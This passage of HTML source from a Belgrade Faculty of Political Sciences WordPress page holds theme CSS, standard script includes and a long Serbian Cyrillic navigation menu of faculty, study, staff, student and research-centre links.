}


#title-area {
    padding: 15px 0 5px;
}
#title-area h1 {
    font-size: 25px;
}

.sidebar-right-nav .widget-title {
    font-weight: bold;
}


#footer ul.social-list li {
    padding: 0 !important;
}
#footer .widget ul.social-list a {
    text-decoration: none;
}


#top-header-area {
    background: #963030;
}


.single-post .loop-nav {
    display: none;
}

a.post-title.cat-post-title {
    font-weight: bold;
    font-size: 12px;

}


.staff-details .staff-information.info-section.first a {
    word-wrap: break-word;
    overflow-wrap: break-word;
    word-break: break-word;
}





.dropdown-menu-wrap ul.sub-menu li.menu-item-977 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-978 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-979 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-980 a {
    background: #576f91;
}
.dropdown-menu-wrap ul.sub-menu li.menu-item-981 a {
    background: #576f91;
}


.course-information.info-section.first {
 display: none;
}



.dropdown-menu-wrap ul.sub-menu li > ul.sub-menu {
    left: 180px;
    width: 350px;
    top: 0;
}




.category-novosti .entry-terms.multi-color {
    display: none;
}


h1.post-title.entry-title {
    font-size: 24px;
}

div.event_data.event_single {
display: none;
}


</style>
<!--n2css--><script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?libraries=places%2Cgeometry&#038;v=3.exp&#038;key=AIzaSyBxiaSJPIRfQWID9j4hCrX3t7z-9IOOjis&#038;ver=6.1.3' id='gmwd_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/init_map.js?ver=1.0.74' id='frontend_init_map-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/wd-google-maps/js/frontend_main.js?ver=1.0.74' id='frontend_main-js-js'></script>
<script type='text/javascript' src='https://www.fpn.bg.ac.rs/wp-content/plugins/accesspress-social-icons/js/frontend.js?ver=1.8.5' id='aps-frontend-js-js'></script>
<link rel="https://api.w.org/" href="https://www.fpn.bg.ac.rs/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fpn.bg.ac.rs/wp-json/wp/v2/posts/56820" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fpn.bg.ac.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fpn.bg.ac.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.3" />
<link rel="canonical" href="https://www.fpn.bg.ac.rs/56820" />
<link rel='shortlink' href='https://www.fpn.bg.ac.rs/?p=56820' />
<link rel="alternate" type="application/json+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F56820" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fpn.bg.ac.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fpn.bg.ac.rs%2F56820&#038;format=xml" />
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
</head>

<body class="post-template-default single single-post postid-56820 single-format-standard layout-2c-l boxed">



<a id="mobile-menu-toggle" href="#"><i class="icon-menu"></i>&nbsp;</a>


<nav id="mobile-menu" class="menu-container clearfix">

    <div class="menu-header">

        Menu
    </div>

    <ul id="menu-navigacija" class="menu inner"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10"><a href="http://www.fpn.bg.ac.rs/pocetna">Факултет</a>
<ul class="sub-menu">
	<li id="menu-item-453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-453"><a href="https://www.fpn.bg.ac.rs/o-fakultetu">О факултету</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-474"><a href="#">Управа</a>
	<ul class="sub-menu">
		<li id="menu-item-478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-478"><a href="https://www.fpn.bg.ac.rs/rec-dekana">Реч деканке</a></li>
		<li id="menu-item-504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-504"><a href="https://www.fpn.bg.ac.rs/faculty/maja-kovacevic">Деканка Факултета</a></li>
		<li id="menu-item-505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-505"><a href="#">Продекански тим</a>
		<ul class="sub-menu">
			<li id="menu-item-506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-506"><a href="https://www.fpn.bg.ac.rs/faculty/milos-hrnjaz">Продекан за студије првог степена високог образовања</a></li>
			<li id="menu-item-508" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-508"><a href="https://www.fpn.bg.ac.rs/faculty/marko-vekovic">Продекан за студије другог и трећег степена високог образовања</a></li>
			<li id="menu-item-507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-507"><a href="https://www.fpn.bg.ac.rs/faculty/aleksandra-krstic">Продеканка за научноистраживачку делатност</a></li>
			<li id="menu-item-897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-897"><a href="https://www.fpn.bg.ac.rs/faculty/marko-simendic">Продекан за развој</a></li>
		</ul>
</li>
		<li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://www.fpn.bg.ac.rs/organizacija">Организација</a></li>
		<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.fpn.bg.ac.rs/upravljanje">Управљање</a></li>
		<li id="menu-item-475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-475"><a href="https://www.fpn.bg.ac.rs/poslovodjenje">Пословођење</a></li>
	</ul>
</li>
	<li id="menu-item-512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://www.fpn.bg.ac.rs/delatnost">Делатност</a></li>
	<li id="menu-item-88114" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88114"><a href="https://www.fpn.bg.ac.rs/akreditacija">Акредитација</a></li>
	<li id="menu-item-930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://www.fpn.bg.ac.rs/pravni-akti-planovi-i-izvestaji">Правни акти, планови и извештаји</a></li>
	<li id="menu-item-61098" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-61098"><a href="https://informator.poverenik.rs/informator?org=wsKWQxTTSyRQ3Wuua">Информатор о раду</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://www.fpn.bg.ac.rs/strucne-sluzbe">Стручне службе</a></li>
	<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9164"><a href="https://www.fpn.bg.ac.rs/sluzbe-za-nastavu-i-studentska-pitanja">Службe за наставу и студентска питања</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://www.fpn.bg.ac.rs/nastavne-baze">Наставне базе</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.fpn.bg.ac.rs/linkovi">Линкови</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.fpn.bg.ac.rs/kontakt">Контакт</a></li>
</ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11"><a href="#">Студије</a>
<ul class="sub-menu">
	<li id="menu-item-915" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-915"><a href="#">Основне академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-22052" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22052"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-osnovne">Упис на основне студије</a></li>
		<li id="menu-item-977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-977"><a href="http://www.fpn.bg.ac.rs/kategorija/osnovne">Обавештења и распореди</a></li>
		<li id="menu-item-88959" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-88959"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025">Онлајн настава 2025.</a></li>
		<li id="menu-item-59460" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59460"><a href="#">Студијски програми</a>
		<ul class="sub-menu">
			<li id="menu-item-50443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50443"><a href="https://www.fpn.bg.ac.rs/studijski-programi-od-skolske-2022-23-godine">Студијски програми од школске 2022/23. године</a></li>
			<li id="menu-item-59461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59461"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2022">Политиколошке студије</a></li>
			<li id="menu-item-59463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59463"><a href="https://www.fpn.bg.ac.rs/studije-sp-sr-2022">Студије социјалне политике и социјалног рада</a></li>
			<li id="menu-item-59462" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59462"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2022">Студије новинарства</a></li>
			<li id="menu-item-59464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59464"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2022">Међународне студије</a></li>
		</ul>
</li>
		<li id="menu-item-59426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59426"><a href="#">Акредитовани 2015. године</a>
		<ul class="sub-menu">
			<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-220"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2015">Политиколошке студије по програму из 2015. године</a></li>
			<li id="menu-item-232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-232"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2015">Међународне студије по програму из 2015. године</a></li>
			<li id="menu-item-231" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-231"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2015">Студије новинарства по програму из 2015. године</a></li>
			<li id="menu-item-230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-230"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2015">Студије социјалне политике и социјалног рада</a></li>
		</ul>
</li>
		<li id="menu-item-613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-613"><a href="#">Акредитовани 2009. године</a>
		<ul class="sub-menu">
			<li id="menu-item-648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-648"><a href="https://www.fpn.bg.ac.rs/politikoloske-studije-2009">Политиколошке студије по програму из 2009. године</a></li>
			<li id="menu-item-647" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-647"><a href="https://www.fpn.bg.ac.rs/medjunarodne-studije-2009">Међународне студије по програму из 2009. године</a></li>
			<li id="menu-item-646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-646"><a href="https://www.fpn.bg.ac.rs/studije-novinarstva-2009">Студије новинарства по програму из 2009. године</a></li>
			<li id="menu-item-645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-645"><a href="https://www.fpn.bg.ac.rs/studije-socijalne-politike-i-socijalnog-rada-2009">Студије социјалне политике и социјалног рада по програму из 2009. године</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-916" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-916"><a href="#">Мастер академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10356"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-master">Упис на мастер студије</a></li>
		<li id="menu-item-978" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-978"><a href="http://www.fpn.bg.ac.rs/kategorija/master">Обавештења и распореди</a></li>
		<li id="menu-item-89234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-89234"><a href="https://www.fpn.bg.ac.rs/pristup-nastavi-2025-master-studije">Онлајн настава 2025.</a></li>
		<li id="menu-item-56721" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56721"><a href="https://www.fpn.bg.ac.rs/master">Програми мастер академских студија</a></li>
		<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.seestudies.eu/">Интердисциплинарне мастер студије Југоисточне Европе</a></li>
	</ul>
</li>
	<li id="menu-item-917" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-917"><a href="#">Докторске академске студије</a>
	<ul class="sub-menu">
		<li id="menu-item-10357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10357"><a href="https://www.fpn.bg.ac.rs/kategorija/upis-doktorske">Упис на докторске студије</a></li>
		<li id="menu-item-979" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-979"><a href="http://www.fpn.bg.ac.rs/kategorija/doktorske">Обавештења и распореди</a></li>
		<li id="menu-item-60145" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60145"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikologije">Докторске студије политикологије</a></li>
		<li id="menu-item-60154" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60154"><a href="https://www.fpn.bg.ac.rs/doktorske-medjunarodne-i-evropske-studije">Докторске међународне и европске студије</a></li>
		<li id="menu-item-60169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60169"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-socijalne-politike-i-socijalnog-rada">Докторске студије социјалне политике и социјалног рада</a></li>
		<li id="menu-item-60230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60230"><a href="https://www.fpn.bg.ac.rs/mediji-i-komunikacije">Докторске студије медија и комуникација</a></li>
		<li id="menu-item-60225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60225"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-kulturologije">Докторске студије културологије</a></li>
		<li id="menu-item-67162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67162"><a href="https://www.fpn.bg.ac.rs/doktorske-studije-politikolosko-socioloska-istrazivanja">Докторске академске студије – Политиколошко-социолошка истраживања</a></li>
		<li id="menu-item-62133" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-62133"><a href="https://www.fpn.bg.ac.rs/62130">Докторске студије акредитоване 2015.</a></li>
		<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a href="https://www.fpn.bg.ac.rs/lista-mentora">Листа ментора</a></li>
		<li id="menu-item-39670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-39670"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн настава &#8211; докторске</a>
		<ul class="sub-menu">
			<li id="menu-item-39671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39671"><a href="https://www.fpn.bg.ac.rs/kategorija/doktorske/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5/%d0%be%d0%bd%d0%bb%d1%98%d0%b0%d0%bd-%d0%bf%d1%80%d0%b5%d0%b4%d0%b0%d0%b2%d0%b0%d1%9a%d0%b0-2020-21-%d0%b4%d0%be%d0%ba%d1%82%d0%be%d1%80%d1%81%d0%ba%d0%b5">Онлајн предавања 2020/21. докторске</a></li>
			<li id="menu-item-39672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39672"><a href="https://www.fpn.bg.ac.rs/kategorija/osnovne/%d0%be%d0%bd%d0%bb%d0%b0%d1%98%d0%bd-%d0%bd%d0%b0%d1%81%d1%82%d0%b0%d0%b2%d0%b0/%d1%83%d0%bf%d1%83%d1%82%d1%81%d1%82%d0%b2%d0%b0-%d0%b7%d0%b0-%d1%81%d1%82%d1%83%d0%b4%d0%b5%d0%bd%d1%82%d0%b5">Упутства за студенте</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-919" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-919"><a href="#">Специјалистички програми</a>
	<ul class="sub-menu">
		<li id="menu-item-981" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-981"><a href="http://www.fpn.bg.ac.rs/kategorija/specijalisticki-programi">Обавештења и распореди</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-681"><a href="#">Вести</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-685"><a href="http://www.fpn.bg.ac.rs/kategorija/novosti">Новости</a></li>
	<li id="menu-item-687" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-687"><a href="http://www.fpn.bg.ac.rs/kategorija/karijerni-razvoj">Каријерни развој</a></li>
	<li id="menu-item-34408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-34408"><a href="#">КонекТаС</a>
	<ul class="sub-menu">
		<li id="menu-item-34407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34407"><a href="http://www.fpn.bg.ac.rs/konektas">Волонтерски сервис КонекТаС</a></li>
		<li id="menu-item-34384" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34384"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/realizovane-aktivnosti">Реализоване активности</a></li>
		<li id="menu-item-34385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34385"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/resursi">Ресурси</a></li>
		<li id="menu-item-34386" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34386"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/neispricane-price-socijalnih-radnika">Неиспричане приче социјалних радника</a></li>
		<li id="menu-item-34387" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34387"><a href="https://www.fpn.bg.ac.rs/kategorija/konektas/o-nama">О нама</a></li>
	</ul>
</li>
	<li id="menu-item-693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-693"><a href="http://www.fpn.bg.ac.rs/kategorija/radovi-na-uvidu-javnosti">Радови на увиду јавности</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-694"><a href="http://www.fpn.bg.ac.rs/kategorija/na-uvidu-javnosti">На увиду јавности</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-692"><a href="http://www.fpn.bg.ac.rs/kategorija/konkursi">Конкурси</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-695"><a href="http://www.fpn.bg.ac.rs/kategorija/tenderi">Тендери</a></li>
</ul>
</li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-318"><a href="https://www.fpn.bg.ac.rs/osoblje">Oсобље</a>
<ul class="sub-menu">
	<li id="menu-item-500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-500"><a href="http://www.fpn.bg.ac.rs/specialization/profesori-emeritusi">Професори емеритуси</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-498"><a href="http://www.fpn.bg.ac.rs/specialization/redovni-profesori">Редовни професори</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-499"><a href="http://www.fpn.bg.ac.rs/specialization/vanredni-profesori">Ванредни професори</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-501"><a href="http://www.fpn.bg.ac.rs/specialization/docenti">Доценти</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-496"><a href="http://www.fpn.bg.ac.rs/specialization/asistenti">Асистенти</a></li>
	<li id="menu-item-47871" class="menu-item menu-item-type-taxonomy menu-item-object-specialization menu-item-47871"><a href="https://www.fpn.bg.ac.rs/specialization/istrazivaci-i-strucni-saradnici">Истраживачи и стручни сарадници</a></li>
	<li id="menu-item-502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-502"><a href="http://www.fpn.bg.ac.rs/specialization/nastavnici-stranih-jezika">Наставници страних језика</a></li>
	<li id="menu-item-57358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57358"><a href="https://www.fpn.bg.ac.rs/izvestaji-redovnih-profesora">Извештаји редовних професора</a></li>
</ul>
</li>
<li id="menu-item-14" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-14"><a href="#">Студенти</a>
<ul class="sub-menu">
	<li id="menu-item-533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-533"><a href="https://www.fpn.bg.ac.rs/studenti-generacije">Студенти генерације</a></li>
	<li id="menu-item-6786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6786"><a href="https://www.fpn.bg.ac.rs/studentski-parlament-fakulteta-politickih-nauka">Студентски парламент</a></li>
	<li id="menu-item-6791" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6791"><a href="https://www.fpn.bg.ac.rs/karijerni-razvoj-studenata">Каријерни развој студената</a></li>
	<li id="menu-item-7685" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7685"><a href="#">Студентски медији и часописи</a>
	<ul class="sub-menu">
		<li id="menu-item-7696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7696"><a href="https://www.fpn.bg.ac.rs/casopis-politikolog">Часопис Политиколог</a></li>
		<li id="menu-item-7700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7700"><a href="https://www.fpn.bg.ac.rs/fpntv">Телевизијска продукција ФПНТВ</a></li>
		<li id="menu-item-34274" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34274"><a href="https://www.fpn.bg.ac.rs/redakcija-slusaonica-6">Редакција „Слушаоница 6″</a></li>
		<li id="menu-item-36265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36265"><a href="https://casopispoliteuma.wordpress.com/">Стручни часопис студената Политеума</a></li>
	</ul>
</li>
	<li id="menu-item-7308" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7308"><a href="#">Студентске организације</a>
	<ul class="sub-menu">
		<li id="menu-item-53526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53526"><a href="https://www.fpn.bg.ac.rs/studentske-organizacije/registar-studentskih-organizacija-ub-fpn">Регистар студентских организација УБ-ФПН</a></li>
		<li id="menu-item-34265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34265"><a href="https://www.fpn.bg.ac.rs/debatni-klub-fpn">Дебатни клуб ФПН</a></li>
		<li id="menu-item-7325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7325"><a href="https://www.fpn.bg.ac.rs/evropski-studentski-forum">Европски студентски форум</a></li>
		<li id="menu-item-34251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34251"><a href="https://www.fpn.bg.ac.rs/klub-studenata-fpn">Клуб студената ФПН</a></li>
		<li id="menu-item-34267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34267"><a href="https://www.fpn.bg.ac.rs/klub-za-ujedinjene-nacije-fpn">Клуб за Уједињене нације ФПН</a></li>
		<li id="menu-item-7317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7317"><a href="https://www.fpn.bg.ac.rs/srpski-politicki-forum">Српски политички форум</a></li>
		<li id="menu-item-34264" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34264"><a href="https://www.fpn.bg.ac.rs/studentska-unija-fpn">Студентска унија ФПН</a></li>
		<li id="menu-item-34266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34266"><a href="https://www.fpn.bg.ac.rs/studenti-za-slobodu">Студенти за слободу</a></li>
		<li id="menu-item-34263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34263"><a href="https://www.fpn.bg.ac.rs/timska-inicijativa-mladih">Тимска иницијатива младих</a></li>
		<li id="menu-item-7324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7324"><a href="https://www.fpn.bg.ac.rs/unija-studenata-socijalnog-rada">Унија студената социјалног рада</a></li>
	</ul>
</li>
	<li id="menu-item-1921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1921"><a href="https://www.fpn.bg.ac.rs/pr-tim">ПР тим (ПР служба) Факултета политичких наука</a></li>
</ul>
</li>
<li id="menu-item-605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-605"><a href="#">Наука</a>
<ul class="sub-menu">
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-620"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri">Научно-истраживачки центри</a>
	<ul class="sub-menu">
		<li id="menu-item-77340" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77340"><a href="https://politikolog.rs/centar-za-studije-demokratije/">Центар за студије демократије</a></li>
		<li id="menu-item-58675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58675"><a href="https://www.fpn.bg.ac.rs/centar-za-medije-i-medijska-istrazivanja">Центар за медије и медијска истраживања</a></li>
		<li id="menu-item-47960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47960"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-evropske-i-medjunarodno-pravne-studije">Центар за европске и међународно-правне студије</a></li>
		<li id="menu-item-47962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47962"><a href="https://cis-fpn.rs/">Центар за међународну безбедност</a></li>
		<li id="menu-item-47966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47966"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-sjedinjenih-americkih-drzava">Центар за студије Сједињених Америчких Држава</a></li>
		<li id="menu-item-47970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47970"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-roda-i-politike">Центар за студије рода и политике</a></li>
		<li id="menu-item-47975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47975"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-azije-i-dalekog-istoka">Центар за студије Азије и Далеког истока</a></li>
		<li id="menu-item-47977" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47977"><a href="http://www.csm-fpn.org/">Центар за студије мира</a></li>
		<li id="menu-item-47982" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47982"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-istrazivanje-u-socijalnoj-politici-i-socijalnom-radu">Центар за истраживања у социјалној политици и социјалном раду</a></li>
		<li id="menu-item-47986" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47986"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ekoloski-razvoj-i-odrzivu-politiku">Центар за еколошки развој и одрживу политику (ЦЕПОР)</a></li>
		<li id="menu-item-47990" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47990"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-javnu-upravu-lokalnu-samoupravu-i-javne-politike">Центар за јавну управу, локалну самоуправу и јавне политике</a></li>
		<li id="menu-item-47992" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47992"><a href="http://cbs.fpn.bg.ac.rs/">Центар за британске студије</a></li>
		<li id="menu-item-47996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47996"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-ruske-studije">Центар за руске студије</a></li>
		<li id="menu-item-48000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48000"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-nemacke-studije">Центар за немачке студије</a></li>
		<li id="menu-item-55922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55922"><a href="http://www.cesla-fpn.rs/">Центар за студије Латинске Америке</a></li>
		<li id="menu-item-48008" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48008"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-konstitucionalizma">Центар за студије конституционализма</a></li>
		<li id="menu-item-48012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48012"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-studije-kulture">Центар за студије културе</a></li>
		<li id="menu-item-48018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48018"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-drustvena-i-primenjena-istrazivanja">Центар за друштвена и примењена истраживања</a></li>
		<li id="menu-item-48019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48019"><a href="https://www.fpn.bg.ac.rs/naucno-istrazivacki-centri/centar-za-interdisciplinarne-studije-balkana">Центар за интердисциплинарне студије Балкана</a></li>
	</ul>
</li>
